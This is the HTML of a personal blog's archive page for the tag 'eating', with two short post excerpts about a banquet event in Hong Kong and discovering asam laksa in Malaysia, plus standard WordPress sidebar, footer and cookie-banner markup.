							<ul id="menu-main-menu-1" class="btx-navbar-nav btx-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-127"><a href="https://www.sarahlian.com/">Home</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51986"><a href="https://www.sarahlian.com/about/">About</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52021"><a href="https://www.sarahlian.com/projects/">Projects</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1769"><a href="https://www.sarahlian.com/blog/">Thoughts</a></li><li class="btx-menu-search"><a href="#" class="js-menu-search"><i class="twf twf-search"></i></a><div class="btx-navbar-search btx-p-bg-bg btx-s-text-color"><span class="btx-close-button twf twf-ln-cross"></span><form class="btx-search-form" role="search" method="get" action="https://www.sarahlian.com/"><span class="btx-search-form-title twf twf-search"></span><input type="text" placeholder="Search" value="" name="s" /></form></div></li></ul>						</div>
					</div>
									</div>
	</div>
</nav>
							</header>

		

<div class="btx-content btx-content--with-header">
	<div class="btx-content-wrapper">
		
		<header class="btx-content-header btx-page-title btx-page-title--top btx-left-align js-dynamic-navbar btx-page-title--default" data-role="header">
		<div class="btx-background" data-type="image" data-parallaxspeed="0" data-contentfade="" data-mobileparallax=""><div class="btx-background-wrapper"><div class="btx-background-inner" ></div></div><div class="btx-background-overlay btx-s-bg-bg"></div></div>
		
					<div class="btx-container">
				<div class="btx-page-title-wrapper">

										<div class="btx-page-title-content btx-s-text-color" >
													<h1>Archives of #eating</h1>
						
											</div>
				</div>
			</div>
		
		
	</header>
		<div class="btx-container--fullwidth js-dynamic-navbar">
			<main id="main" class="btx-main btx-archive btx-archive--list btx-item js-item-archive btx-left-align btx-list--medium btx-left">
				
	<div class="btx-archive-content">
								
<article class="btx-entry btx-entry--columnist post-609 post type-post status-publish format-standard hentry category-eats category-event category-hosting tag-binge tag-diet tag-eating tag-food tag-jessica-c tag-mamak tag-nasi-lemak">
	<div class="btx-entry-inner">
		
					<div class="btx-entry-body">
				<div class="btx-entry-body-inner">
					<div class="btx-entry-body-wrapper">
						<div class="btx-entry-body-content">
							
								
																	<h4 class="btx-entry-title btx-s-text-color btx-secondary-font">
										<a href="https://www.sarahlian.com/2009/11/nom-nom-noms/">Nom Nom Noms</a>
									</h4>
								
																																						<div class="btx-entry-excerpt">Jessica and I making kissy faces at this Artist 16th Anniversary event at the Intercontinental Hotel in TST. It was a fun event and by the 5th course I was already filled to the brim with delicious Chinese food. I do apologize for not updating as frequently as I used to. I&#8217;ve been quite preoccupied [&hellip;]</div>
																											
								
								
																	<div class="btx-entry-meta btx-s-text-color btx-primary-font">
										
																					<div class="btx-entry-meta-body">
												
																									<div class="btx-entry-date btx-p-text-color">16 years ago</div>
																							</div>
																			</div>
								
													</div>
					</div>
				</div>
			</div>
			</div>
</article>
								
<article class="btx-entry btx-entry--columnist post-1733 post type-post status-publish format-standard hentry category-eats category-hosting tag-asam-laksa tag-bebe-collection tag-eating tag-sandwiches">
	<div class="btx-entry-inner">
		
					<div class="btx-entry-body">
				<div class="btx-entry-body-inner">
					<div class="btx-entry-body-wrapper">
						<div class="btx-entry-body-content">
							
								
																	<h4 class="btx-entry-title btx-s-text-color btx-secondary-font">
										<a href="https://www.sarahlian.com/2009/02/a-sandwich-story/">A Sandwich Story</a>
									</h4>
								
																																						<div class="btx-entry-excerpt">(In Bebe&#8217;s signature Kate Dress, camming while waiting for the event to begin) After being in Malaysia for a year, I&#8217;ve realized that I&#8217;ve been assimilating to the culture quite nicely.Â  My recent discovery of asam laksa has really made me wonder why it has taken me this long to finally eat this VERY MALAYSIAN [&hellip;]</div>
																											
								
								
																	<div class="btx-entry-meta btx-s-text-color btx-primary-font">
										
																					<div class="btx-entry-meta-body">
												
																									<div class="btx-entry-date btx-p-text-color">17 years ago</div>
																							</div>
																			</div>
								
													</div>
					</div>
				</div>
			</div>
			</div>
</article>
			</div>

	
				</main>

			

	<aside class="btx-sidebar btx-right btx-sidebar--default">
				<div class="btx-widgets">
							<ul class="btx-widgets-list">
					<li id="search-3" class="widget widget_search"><form role="search" method="get" action="https://www.sarahlian.com/">
	<div class="btx-search-form">
		<input type="text" value="" placeholder="Search" name="s" />
	</div>
</form>
</li>
<li id="bateaux_widget_post-2" class="widget btx-widget btx-widget-blog"><div class="btx-heading btx-heading--default btx-heading--underline btx-p-border-border btx-s-text-border"><h3 class="btx-heading-text  btx-s-text-color">Recent Post</h3></div><div class="btx-widget-item circle-style"></div></li>
<li id="archives-3" class="widget widget_archive"><div class="btx-heading btx-heading--default btx-heading--underline btx-p-border-border btx-s-text-border"><h3 class="btx-heading-text  btx-s-text-color">Archives</h3></div>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.sarahlian.com/2024/12/'> December 2024 </option>
	<option value='https://www.sarahlian.com/2023/07/'> July 2023 </option>
	<option value='https://www.sarahlian.com/2023/02/'> February 2023 </option>
	<option value='https://www.sarahlian.com/2022/11/'> November 2022 </option>
	<option value='https://www.sarahlian.com/2022/04/'> April 2022 </option>
	<option value='https://www.sarahlian.com/2022/01/'> January 2022 </option>
	<option value='https://www.sarahlian.com/2021/09/'> September 2021 </option>
	<option value='https://www.sarahlian.com/2021/06/'> June 2021 </option>
	<option value='https://www.sarahlian.com/2021/04/'> April 2021 </option>
	<option value='https://www.sarahlian.com/2021/01/'> January 2021 </option>
	<option value='https://www.sarahlian.com/2020/12/'> December 2020 </option>
	<option value='https://www.sarahlian.com/2020/11/'> November 2020 </option>
	<option value='https://www.sarahlian.com/2020/09/'> September 2020 </option>
	<option value='https://www.sarahlian.com/2020/08/'> August 2020 </option>
	<option value='https://www.sarahlian.com/2020/03/'> March 2020 </option>
	<option value='https://www.sarahlian.com/2019/12/'> December 2019 </option>
	<option value='https://www.sarahlian.com/2019/09/'> September 2019 </option>
	<option value='https://www.sarahlian.com/2018/01/'> January 2018 </option>
	<option value='https://www.sarahlian.com/2017/09/'> September 2017 </option>
	<option value='https://www.sarahlian.com/2017/04/'> April 2017 </option>
	<option value='https://www.sarahlian.com/2017/03/'> March 2017 </option>
	<option value='https://www.sarahlian.com/2017/01/'> January 2017 </option>
	<option value='https://www.sarahlian.com/2016/12/'> December 2016 </option>
	<option value='https://www.sarahlian.com/2016/10/'> October 2016 </option>
	<option value='https://www.sarahlian.com/2016/08/'> August 2016 </option>
	<option value='https://www.sarahlian.com/2016/06/'> June 2016 </option>
	<option value='https://www.sarahlian.com/2016/04/'> April 2016 </option>
	<option value='https://www.sarahlian.com/2016/03/'> March 2016 </option>
	<option value='https://www.sarahlian.com/2015/12/'> December 2015 </option>
	<option value='https://www.sarahlian.com/2015/06/'> June 2015 </option>
	<option value='https://www.sarahlian.com/2015/05/'> May 2015 </option>
	<option value='https://www.sarahlian.com/2015/04/'> April 2015 </option>
	<option value='https://www.sarahlian.com/2015/02/'> February 2015 </option>
	<option value='https://www.sarahlian.com/2015/01/'> January 2015 </option>
	<option value='https://www.sarahlian.com/2014/12/'> December 2014 </option>
	<option value='https://www.sarahlian.com/2014/11/'> November 2014 </option>
	<option value='https://www.sarahlian.com/2014/10/'> October 2014 </option>
	<option value='https://www.sarahlian.com/2014/06/'> June 2014 </option>
	<option value='https://www.sarahlian.com/2014/05/'> May 2014 </option>
	<option value='https://www.sarahlian.com/2014/02/'> February 2014 </option>
	<option value='https://www.sarahlian.com/2013/12/'> December 2013 </option>
	<option value='https://www.sarahlian.com/2013/11/'> November 2013 </option>
	<option value='https://www.sarahlian.com/2013/10/'> October 2013 </option>
	<option value='https://www.sarahlian.com/2013/09/'> September 2013 </option>
	<option value='https://www.sarahlian.com/2013/08/'> August 2013 </option>
	<option value='https://www.sarahlian.com/2013/07/'> July 2013 </option>
	<option value='https://www.sarahlian.com/2013/06/'> June 2013 </option>
	<option value='https://www.sarahlian.com/2013/05/'> May 2013 </option>
	<option value='https://www.sarahlian.com/2013/04/'> April 2013 </option>
	<option value='https://www.sarahlian.com/2013/03/'> March 2013 </option>
	<option value='https://www.sarahlian.com/2013/02/'> February 2013 </option>
	<option value='https://www.sarahlian.com/2013/01/'> January 2013 </option>
	<option value='https://www.sarahlian.com/2012/12/'> December 2012 </option>
	<option value='https://www.sarahlian.com/2012/11/'> November 2012 </option>
	<option value='https://www.sarahlian.com/2012/10/'> October 2012 </option>
	<option value='https://www.sarahlian.com/2012/09/'> September 2012 </option>
	<option value='https://www.sarahlian.com/2012/08/'> August 2012 </option>
	<option value='https://www.sarahlian.com/2012/07/'> July 2012 </option>
	<option value='https://www.sarahlian.com/2012/06/'> June 2012 </option>
	<option value='https://www.sarahlian.com/2012/05/'> May 2012 </option>
	<option value='https://www.sarahlian.com/2012/04/'> April 2012 </option>
	<option value='https://www.sarahlian.com/2012/03/'> March 2012 </option>
	<option value='https://www.sarahlian.com/2012/02/'> February 2012 </option>
	<option value='https://www.sarahlian.com/2012/01/'> January 2012 </option>
	<option value='https://www.sarahlian.com/2011/12/'> December 2011 </option>
	<option value='https://www.sarahlian.com/2011/11/'> November 2011 </option>
	<option value='https://www.sarahlian.com/2011/10/'> October 2011 </option>
	<option value='https://www.sarahlian.com/2011/09/'> September 2011 </option>
	<option value='https://www.sarahlian.com/2011/08/'> August 2011 </option>
	<option value='https://www.sarahlian.com/2011/07/'> July 2011 </option>
	<option value='https://www.sarahlian.com/2011/06/'> June 2011 </option>
	<option value='https://www.sarahlian.com/2011/05/'> May 2011 </option>
	<option value='https://www.sarahlian.com/2011/04/'> April 2011 </option>
	<option value='https://www.sarahlian.com/2011/03/'> March 2011 </option>
	<option value='https://www.sarahlian.com/2011/02/'> February 2011 </option>
	<option value='https://www.sarahlian.com/2011/01/'> January 2011 </option>
	<option value='https://www.sarahlian.com/2010/12/'> December 2010 </option>
	<option value='https://www.sarahlian.com/2010/11/'> November 2010 </option>
	<option value='https://www.sarahlian.com/2010/10/'> October 2010 </option>
	<option value='https://www.sarahlian.com/2010/09/'> September 2010 </option>
	<option value='https://www.sarahlian.com/2010/08/'> August 2010 </option>
	<option value='https://www.sarahlian.com/2010/07/'> July 2010 </option>
	<option value='https://www.sarahlian.com/2010/06/'> June 2010 </option>
	<option value='https://www.sarahlian.com/2010/05/'> May 2010 </option>
	<option value='https://www.sarahlian.com/2010/04/'> April 2010 </option>
	<option value='https://www.sarahlian.com/2010/03/'> March 2010 </option>
	<option value='https://www.sarahlian.com/2010/02/'> February 2010 </option>
	<option value='https://www.sarahlian.com/2010/01/'> January 2010 </option>
	<option value='https://www.sarahlian.com/2009/12/'> December 2009 </option>
	<option value='https://www.sarahlian.com/2009/11/'> November 2009 </option>
	<option value='https://www.sarahlian.com/2009/10/'> October 2009 </option>
	<option value='https://www.sarahlian.com/2009/09/'> September 2009 </option>
	<option value='https://www.sarahlian.com/2009/08/'> August 2009 </option>
	<option value='https://www.sarahlian.com/2009/07/'> July 2009 </option>
	<option value='https://www.sarahlian.com/2009/06/'> June 2009 </option>
	<option value='https://www.sarahlian.com/2009/03/'> March 2009 </option>
	<option value='https://www.sarahlian.com/2009/02/'> February 2009 </option>
	<option value='https://www.sarahlian.com/2009/01/'> January 2009 </option>
	<option value='https://www.sarahlian.com/2008/12/'> December 2008 </option>
	<option value='https://www.sarahlian.com/2008/11/'> November 2008 </option>
	<option value='https://www.sarahlian.com/2008/10/'> October 2008 </option>
	<option value='https://www.sarahlian.com/2008/09/'> September 2008 </option>
	<option value='https://www.sarahlian.com/2008/08/'> August 2008 </option>
	<option value='https://www.sarahlian.com/2008/07/'> July 2008 </option>
	<option value='https://www.sarahlian.com/2008/06/'> June 2008 </option>
	<option value='https://www.sarahlian.com/2008/05/'> May 2008 </option>
	<option value='https://www.sarahlian.com/2008/04/'> April 2008 </option>
	<option value='https://www.sarahlian.com/2008/03/'> March 2008 </option>
	<option value='https://www.sarahlian.com/2008/02/'> February 2008 </option>
	<option value='https://www.sarahlian.com/2008/01/'> January 2008 </option>
	<option value='https://www.sarahlian.com/2007/12/'> December 2007 </option>
	<option value='https://www.sarahlian.com/2007/11/'> November 2007 </option>
	<option value='https://www.sarahlian.com/2007/10/'> October 2007 </option>
	<option value='https://www.sarahlian.com/2007/09/'> September 2007 </option>
	<option value='https://www.sarahlian.com/2007/07/'> July 2007 </option>
	<option value='https://www.sarahlian.com/2007/06/'> June 2007 </option>
	<option value='https://www.sarahlian.com/2007/05/'> May 2007 </option>
	<option value='https://www.sarahlian.com/2007/04/'> April 2007 </option>
	<option value='https://www.sarahlian.com/2007/03/'> March 2007 </option>
	<option value='https://www.sarahlian.com/2007/02/'> February 2007 </option>
	<option value='https://www.sarahlian.com/2006/12/'> December 2006 </option>
	<option value='https://www.sarahlian.com/2006/11/'> November 2006 </option>
	<option value='https://www.sarahlian.com/2006/10/'> October 2006 </option>
	<option value='https://www.sarahlian.com/2006/09/'> September 2006 </option>
	<option value='https://www.sarahlian.com/2006/08/'> August 2006 </option>
	<option value='https://www.sarahlian.com/2006/07/'> July 2006 </option>
	<option value='https://www.sarahlian.com/2006/06/'> June 2006 </option>
	<option value='https://www.sarahlian.com/2006/05/'> May 2006 </option>
	<option value='https://www.sarahlian.com/2006/04/'> April 2006 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</li>
<li id="tag_cloud-1" class="widget widget_tag_cloud"><div class="btx-heading btx-heading--default btx-heading--underline btx-p-border-border btx-s-text-border"><h3 class="btx-heading-text  btx-s-text-color">Tags</h3></div><div class="tagcloud"><a href="https://www.sarahlian.com/tag/8tv/" class="tag-cloud-link tag-link-86 tag-link-position-1" style="font-size: 8.4666666666667pt;" aria-label="8tv (7 items)">8tv</a>
<a href="https://www.sarahlian.com/tag/2013/" class="tag-cloud-link tag-link-74 tag-link-position-2" style="font-size: 8.4666666666667pt;" aria-label="2013 (7 items)">2013</a>
<a href="https://www.sarahlian.com/tag/acting/" class="tag-cloud-link tag-link-102 tag-link-position-3" style="font-size: 8pt;" aria-label="Acting (6 items)">Acting</a>
<a href="https://www.sarahlian.com/tag/actor/" class="tag-cloud-link tag-link-105 tag-link-position-4" style="font-size: 8pt;" aria-label="actor (6 items)">actor</a>
<a href="https://www.sarahlian.com/tag/actress/" class="tag-cloud-link tag-link-107 tag-link-position-5" style="font-size: 11.266666666667pt;" aria-label="actress (15 items)">actress</a>
<a href="https://www.sarahlian.com/tag/asian/" class="tag-cloud-link tag-link-190 tag-link-position-6" style="font-size: 11.266666666667pt;" aria-label="asian (15 items)">asian</a>
<a href="https://www.sarahlian.com/tag/ask-ting-ting/" class="tag-cloud-link tag-link-209 tag-link-position-7" style="font-size: 8.4666666666667pt;" aria-label="ask ting ting (7 items)">ask ting ting</a>
<a href="https://www.sarahlian.com/tag/beauty/" class="tag-cloud-link tag-link-272 tag-link-position-8" style="font-size: 9.4pt;" aria-label="beauty (9 items)">beauty</a>
<a href="https://www.sarahlian.com/tag/birthday/" class="tag-cloud-link tag-link-311 tag-link-position-9" style="font-size: 8pt;" aria-label="birthday (6 items)">birthday</a>
<a href="https://www.sarahlian.com/tag/canada/" class="tag-cloud-link tag-link-397 tag-link-position-10" style="font-size: 9.7733333333333pt;" aria-label="canada (10 items)">canada</a>
<a href="https://www.sarahlian.com/tag/chinese-new-year/" class="tag-cloud-link tag-link-467 tag-link-position-11" style="font-size: 8.9333333333333pt;" aria-label="chinese new year (8 items)">chinese new year</a>
<a href="https://www.sarahlian.com/tag/citrus/" class="tag-cloud-link tag-link-487 tag-link-position-12" style="font-size: 9.4pt;" aria-label="citrus (9 items)">citrus</a>
<a href="https://www.sarahlian.com/tag/commercial-2/" class="tag-cloud-link tag-link-527 tag-link-position-13" style="font-size: 8.4666666666667pt;" aria-label="commercial (7 items)">commercial</a>
<a href="https://www.sarahlian.com/tag/daily-dish/" class="tag-cloud-link tag-link-585 tag-link-position-14" style="font-size: 9.4pt;" aria-label="daily dish (9 items)">daily dish</a>
<a href="https://www.sarahlian.com/tag/editorial-2/" class="tag-cloud-link tag-link-706 tag-link-position-15" style="font-size: 8.4666666666667pt;" aria-label="editorial (7 items)">editorial</a>
<a href="https://www.sarahlian.com/tag/family/" class="tag-cloud-link tag-link-5 tag-link-position-16" style="font-size: 8.4666666666667pt;" aria-label="family (7 items)">family</a>
<a href="https://www.sarahlian.com/tag/fashion/" class="tag-cloud-link tag-link-6 tag-link-position-17" style="font-size: 11.826666666667pt;" aria-label="fashion (17 items)">fashion</a>
<a href="https://www.sarahlian.com/tag/fhm/" class="tag-cloud-link tag-link-825 tag-link-position-18" style="font-size: 8pt;" aria-label="fhm (6 items)">fhm</a>
<a href="https://www.sarahlian.com/tag/fhm-malaysia/" class="tag-cloud-link tag-link-834 tag-link-position-19" style="font-size: 8.4666666666667pt;" aria-label="fhm malaysia (7 items)">fhm malaysia</a>
<a href="https://www.sarahlian.com/tag/friends/" class="tag-cloud-link tag-link-885 tag-link-position-20" style="font-size: 12.386666666667pt;" aria-label="friends (20 items)">friends</a>
<a href="https://www.sarahlian.com/tag/girls/" class="tag-cloud-link tag-link-919 tag-link-position-21" style="font-size: 8.9333333333333pt;" aria-label="girls (8 items)">girls</a>
<a href="https://www.sarahlian.com/tag/halloween/" class="tag-cloud-link tag-link-973 tag-link-position-22" style="font-size: 8.4666666666667pt;" aria-label="halloween (7 items)">halloween</a>
<a href="https://www.sarahlian.com/tag/henry-golding/" class="tag-cloud-link tag-link-1000 tag-link-position-23" style="font-size: 9.4pt;" aria-label="henry golding (9 items)">henry golding</a>
<a href="https://www.sarahlian.com/tag/hong-kong/" class="tag-cloud-link tag-link-1026 tag-link-position-24" style="font-size: 13.88pt;" aria-label="hong kong (29 items)">hong kong</a>
<a href="https://www.sarahlian.com/tag/host/" class="tag-cloud-link tag-link-1033 tag-link-position-25" style="font-size: 10.426666666667pt;" aria-label="host (12 items)">host</a>
<a href="https://www.sarahlian.com/tag/jasmine/" class="tag-cloud-link tag-link-1130 tag-link-position-26" style="font-size: 8pt;" aria-label="jasmine (6 items)">jasmine</a>
<a href="https://www.sarahlian.com/tag/kl/" class="tag-cloud-link tag-link-1224 tag-link-position-27" style="font-size: 8pt;" aria-label="kl (6 items)">kl</a>
<a href="https://www.sarahlian.com/tag/kuala-lumpur/" class="tag-cloud-link tag-link-1245 tag-link-position-28" style="font-size: 12.386666666667pt;" aria-label="kuala lumpur (20 items)">kuala lumpur</a>
<a href="https://www.sarahlian.com/tag/malaysia/" class="tag-cloud-link tag-link-1363 tag-link-position-29" style="font-size: 16.773333333333pt;" aria-label="malaysia (60 items)">malaysia</a>
<a href="https://www.sarahlian.com/tag/mister-french-taste/" class="tag-cloud-link tag-link-1477 tag-link-position-30" style="font-size: 8.9333333333333pt;" aria-label="mister french taste (8 items)">mister french taste</a>
<a href="https://www.sarahlian.com/tag/model/" class="tag-cloud-link tag-link-1487 tag-link-position-31" style="font-size: 10.426666666667pt;" aria-label="model (12 items)">model</a>
<a href="https://www.sarahlian.com/tag/myeg-xtra-time/" class="tag-cloud-link tag-link-1539 tag-link-position-32" style="font-size: 8.4666666666667pt;" aria-label="MyEG Xtra Time (7 items)">MyEG Xtra Time</a>
<a href="https://www.sarahlian.com/tag/nike/" class="tag-cloud-link tag-link-1611 tag-link-position-33" style="font-size: 8.9333333333333pt;" aria-label="nike (8 items)">nike</a>
<a href="https://www.sarahlian.com/tag/party/" class="tag-cloud-link tag-link-1695 tag-link-position-34" style="font-size: 8.4666666666667pt;" aria-label="party (7 items)">party</a>
<a href="https://www.sarahlian.com/tag/photoshoot/" class="tag-cloud-link tag-link-1734 tag-link-position-35" style="font-size: 9.7733333333333pt;" aria-label="photoshoot (10 items)">photoshoot</a>
<a href="https://www.sarahlian.com/tag/qotw/" class="tag-cloud-link tag-link-1823 tag-link-position-36" style="font-size: 12.76pt;" aria-label="qotw (22 items)">qotw</a>
<a href="https://www.sarahlian.com/tag/sai-sivanesan/" class="tag-cloud-link tag-link-1937 tag-link-position-37" style="font-size: 8.4666666666667pt;" aria-label="sai sivanesan (7 items)">sai sivanesan</a>
<a href="https://www.sarahlian.com/tag/sarah-lian/" class="tag-cloud-link tag-link-1947 tag-link-position-38" style="font-size: 22pt;" aria-label="sarah lian (222 items)">sarah lian</a>
<a href="https://www.sarahlian.com/tag/school/" class="tag-cloud-link tag-link-1983 tag-link-position-39" style="font-size: 8.9333333333333pt;" aria-label="school (8 items)">school</a>
<a href="https://www.sarahlian.com/tag/sexy/" class="tag-cloud-link tag-link-2023 tag-link-position-40" style="font-size: 10.146666666667pt;" aria-label="sexy (11 items)">sexy</a>
<a href="https://www.sarahlian.com/tag/shu-uemura/" class="tag-cloud-link tag-link-2063 tag-link-position-41" style="font-size: 11.266666666667pt;" aria-label="shu uemura (15 items)">shu uemura</a>
<a href="https://www.sarahlian.com/tag/thoughts-2/" class="tag-cloud-link tag-link-2240 tag-link-position-42" style="font-size: 8.9333333333333pt;" aria-label="thoughts (8 items)">thoughts</a>
<a href="https://www.sarahlian.com/tag/toronto/" class="tag-cloud-link tag-link-2259 tag-link-position-43" style="font-size: 16.12pt;" aria-label="toronto (52 items)">toronto</a>
<a href="https://www.sarahlian.com/tag/travel/" class="tag-cloud-link tag-link-2269 tag-link-position-44" style="font-size: 10.146666666667pt;" aria-label="travel (11 items)">travel</a>
<a href="https://www.sarahlian.com/tag/vancouver/" class="tag-cloud-link tag-link-2333 tag-link-position-45" style="font-size: 12.386666666667pt;" aria-label="vancouver (20 items)">vancouver</a></div>
</li>
				</ul>
					</div>
	</aside>
		</div>
	</div>
</div><!-- #primary -->



			<footer class="btx-footer btx-dark-scheme type-footer-bottombar">

									<div class="btx-footer-widgets btx-center-align">
						<div class="btx-container--fullwidth">
							<div class="btx-footer-widgets-content">
								<div class="btx-row">

																														<div class="btx-footer-column btx-p-border-border btx-col-12 btx-footer-column--separator">
												<div class="btx-widgets">
													<ul class="btx-widgets-list">
														<li id="custom_html-3" class="widget_text widget widget_custom_html"><div class="btx-heading btx-heading--default btx-heading--underline btx-p-border-border btx-s-text-border"><h3 class="btx-heading-text  btx-s-text-color">Contact</h3></div><div class="textwidget custom-html-widget">

</div></li>
<li id="block-8" class="widget widget_block widget_text">
<p><a href="https://www.sarahlian.com/wp-content/uploads/2020/03/Sarah-Lian.pdf">Download Profile</a><br>For bookings, please email <a href="mailto:info@suppagood.com">info@suppagood.com</a></p>
</li>
													</ul>
												</div>
											</div>
																			
								</div>
							</div>
						</div>
					</div>
				
									<div class="btx-bottombar btx-p-border-border">
						<div class="btx-container--fullwidth">
							<div class="btx-bottombar-content btx-p-border-border">

																											<div class="btx-widgets left">

																							<div class="widget btx-widget-text">© 2024 SarahLian.com. All rights reserved.</div>
											
											
											
										</div>
																																				<div class="btx-widgets right">

											
											
																							<div class="widget btx-widget-social">
													<div class="btx-social btx-social--plain">
														<div class="btx-social-inner">
															<a href="https://www.facebook.com/imSarahLian" class="btx-social-item btx-social-facebook" target="_blank"><span class="btx-icon btx-icon--with-hover btx-icon--plain btx-icon--hover-plain btx-icon--small"><span class="btx-icon-normal btx-icon-plain btx-p-text-color" ><i class="twf twf-facebook"></i></span><span class="btx-icon-hover btx-icon-plain btx-p-brand-color" ><i class="twf twf-facebook"></i></span></span></a><a href="https://www.twitter.com/imSarahLian" class="btx-social-item btx-social-twitter" target="_blank"><span class="btx-icon btx-icon--with-hover btx-icon--plain btx-icon--hover-plain btx-icon--small"><span class="btx-icon-normal btx-icon-plain btx-p-text-color" ><i class="twf twf-twitter"></i></span><span class="btx-icon-hover btx-icon-plain btx-p-brand-color" ><i class="twf twf-twitter"></i></span></span></a><a href="https://www.instagram.com/imSarahLian" class="btx-social-item btx-social-instagram" target="_blank"><span class="btx-icon btx-icon--with-hover btx-icon--plain btx-icon--hover-plain btx-icon--small"><span class="btx-icon-normal btx-icon-plain btx-p-text-color" ><i class="twf twf-instagram"></i></span><span class="btx-icon-hover btx-icon-plain btx-p-brand-color" ><i class="twf twf-instagram"></i></span></span></a><a href="https://www.youtube.com/SarahLian" class="btx-social-item btx-social-youtube" target="_blank"><span class="btx-icon btx-icon--with-hover btx-icon--plain btx-icon--hover-plain btx-icon--small"><span class="btx-icon-normal btx-icon-plain btx-p-text-color" ><i class="twf twf-youtube"></i></span><span class="btx-icon-hover btx-icon-plain btx-p-brand-color" ><i class="twf twf-youtube"></i></span></span></a><a href="mailto:sarah.lian@gmail.com" class="btx-social-item btx-social-email"><span class="btx-icon btx-icon--with-hover btx-icon--plain btx-icon--hover-plain btx-icon--small"><span class="btx-icon-normal btx-icon-plain btx-p-text-color" ><i class="twf twf-envelope"></i></span><span class="btx-icon-hover btx-icon-plain btx-p-brand-color" ><i class="twf twf-envelope"></i></span></span></a>														</div>
													</div>
												</div>
											
										</div>
																																		
							</div>
						</div>
					</div>
				
			</footer>

		</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bateaux/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.sarahlian.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<div id="wpconsent-root" style="--wpconsent-z-index: 900000; --wpconsent-background: #04194e; --wpconsent-text: #ffffff; --wpconsent-outline-color: rgba(255, 255, 255, 0.2); --wpconsent-accept-bg: #ffcd2a; --wpconsent-cancel-bg: #ffffff; --wpconsent-preferences-bg: #ffffff; --wpconsent-accept-color: #000000; --wpconsent-cancel-color: #000000; --wpconsent-preferences-color: #000000; --wpconsent-font-size: 16px;"><div id="wpconsent-container" style="display: none;"></div><template id="wpconsent-template"><div class="wpconsent-banner-holder wpconsent-banner-long wpconsent-banner-long-bottom" id="wpconsent-banner-holder" tabindex="-1" role="dialog"><div class="wpconsent-banner" part="wpconsent-banner"><div class="wpconsent-banner-body" part="wpconsent-banner-body"><h2 id="wpconsent-banner-title" class="screen-reader-text">Cookie Consent</h2><div class="wpconsent-banner-message" tabindex="0"><p>We use cookies to improve your experience on our site. By using our site, you consent to cookies.</p>
</div></div><div class="wpconsent-banner-footer wpconsent-button-size-small wpconsent-button-corner-slightly-rounded wpconsent-button-type-filled" part="wpconsent-banner-footer"><button type="button" id="wpconsent-preferences-all" class="wpconsent-preferences-cookies wpconsent-banner-button wpconsent-preferences-all" part="wpconsent-button-preferences">Preferences</button><button type="button" id="wpconsent-cancel-all" class="wpconsent-cancel-cookies wpconsent-banner-button wpconsent-cancel-all" part="wpconsent-button-cancel">Reject</button><button type="button" id="wpconsent-accept-all" class="wpconsent-accept-cookies wpconsent-banner-button wpconsent-accept-all" part="wpconsent-button-accept">Accept All</button></div><div class="wpconsent-powered-by"><a style="color: #ffffff" href="https://wpconsent.com/powered-by/?utm_source=liteplugin&#038;utm_medium=poweredby&#038;utm_campaign" target="_blank" rel="nofollow noopener noreferrer"><span class="wpconsent-powered-by-text">Powered by</span> <svg class="wpconsent-icon wpconsent-icon-logo-mono" width="80" height="12" viewBox="0 0 57 9" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#a)" fill="#ffffff"><path d="M4.84 1.006a.34.34 0 0 0-.333-.34H2.564a.336.336 0 0 0-.292.172L.735 3.566a.336.336 0 0 0 .293.501h1.94a.342.342 0 0 0 .292-.173l1.531-2.713H4.79a.333.333 0 0 0 .05-.175ZM11.628 4.545a.33.33 0 0 0-.048-.171L9.76 1.144 8.403 3.547l.474.84a.33.33 0 0 1 .003.314L7.09 7.88a.341.341 0 0 0 .272.539h1.937a.336.336 0 0 0 .292-.17l2.005-3.558-.003-.002a.34.34 0 0 0 .034-.145h.002Z" /><path d="M9.76 1.144 9.493.667 8.17 2.994l-.038.066-.294.518a.34.34 0 0 1 .569-.03L9.76 1.144ZM6.995.667h-.012a.336.336 0 0 0-.303.19l-2.636 4.66a.345.345 0 0 1-.299.175.348.348 0 0 1-.303-.183l-.447-.792a.337.337 0 0 0-.294-.171l-1.936.006a.336.336 0 0 0-.293.5l1.802 3.199c.06.105.171.17.293.17h2.314c.129 0 .239-.071.297-.178L6.832 5.34l1.002-1.762.294-.518.038-.066L9.49.667H6.995ZM13.896 1.921c0-.148.053-.274.157-.378a.518.518 0 0 1 .38-.155c.136 0 .247.038.334.114.087.077.144.161.17.253l1.065 3.843 1.041-3.825a.48.48 0 0 1 .188-.28.516.516 0 0 1 .627.002c.096.072.16.167.188.285l1.041 3.825 1.076-3.856a.523.523 0 0 1 .501-.36.51.51 0 0 1 .37.151.508.508 0 0 1 .154.374.505.505 0 0 1-.027.163L19.596 7.32a.518.518 0 0 1-.488.375.47.47 0 0 1-.31-.11.546.546 0 0 